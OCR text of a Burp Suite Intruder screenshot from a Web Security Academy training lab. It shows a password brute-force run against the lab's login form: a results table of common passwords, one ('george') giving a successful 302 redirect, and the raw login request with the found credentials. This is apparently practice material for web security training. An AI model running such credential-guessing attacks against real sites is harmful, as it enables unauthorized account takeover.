 Attack Save Columns 6. Intruder attack of https://0ac60073037d2842c258d16d00060063.web-security-academy.net
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length -warning> Comment
58 george 302 178
0 200 3083 Invalid username or p...
7 1234 200 3083 Invalid username or p...
21 123321 200 3083 Invalid username or p...
38 asdfgh 200 3083 Invalid username or p...
47 iloveyou 200 3083 Invalid username or p...
50 robert 200 3083 Invalid username or p...
5 123456789 200 3084 Invalid username or p...
13 abc123 200 3084 Invalid username or p...
19 666666 200 3084 Invalid username or p...
23 1234567890 200 3084 Invalid username or p...
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ac60073037d2842c258d16d00060063.web-security-academy.net
3 Cookie: session=jdqY6fusa5k6aLrVWV6RZhXXeta7C8gO
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language : en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding : gzip, deflate
8 Content-Type : application/x-www-form-urlencoded
9 Content-Length : 29
10 Origin: https://0ac60073037d2842c258d16d00060063.web-security-academy.net
11 Referer: https://0ac60073037d2842c258d16d00060063.web-security-academy.net/login
12 Upgrade-Insecure-Requests : 1
13 Sec-Fetch-Dest : document
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-Site : same-origin
16 Sec-Fetch-User : ?1
17 Te: trailers
18 Connection : close
19
20 username=adsl&password=george
Search... 0 matches
Finished